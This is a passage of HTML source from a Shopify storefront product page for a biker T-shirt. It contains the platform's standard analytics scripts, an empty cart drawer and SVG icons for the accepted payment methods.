        scriptFallback.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":14327364,"isMerchantRequest":null,"themeId":137897771077,"themeCityHash":"7040966776573146450","contentLanguage":"en","currency":"USD","eventMetadataId":"32cb398b-e29b-4863-8653-6af82e6cf161"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4441670778949,"requestId":"83c6bebc-5c88-4a43-9295-b5e387e04708-1769475527","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":31589669535813,"productId":4441670778949,"productGid":"gid:\/\/shopify\/Product\/4441670778949","name":"You Can't Stop Me From Riding T-Shirt - Black \/ S","price":"49.95","sku":"1049-9953-86227487-48144","brand":"CustomCat","variant":"Black \/ S","category":"T-Shirts","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":31589669535813,"productId":4441670778949,"productGid":"gid:\/\/shopify\/Product\/4441670778949","name":"You Can't Stop Me From Riding T-Shirt - Black \/ S","price":"49.95","sku":"1049-9953-86227487-48144","brand":"CustomCat","variant":"Black \/ S","category":"T-Shirts","nonInteraction":true,"remote":false,"referer":"https:\/\/americanlegendrider.com\/collections\/mens-biker-t-shirts\/products\/you-cant-stop-me-from-riding-t-shirt"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://americanlegendrider.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="14327364"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="137897771077"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://americanlegendrider.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart.js?v=139383546597281746371750594032" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-info.js?v=174806172978439001541750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-form.js?v=50618216398228723421750594033" defer="defer"></script>



  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li>
                <li class="list-payment__item">
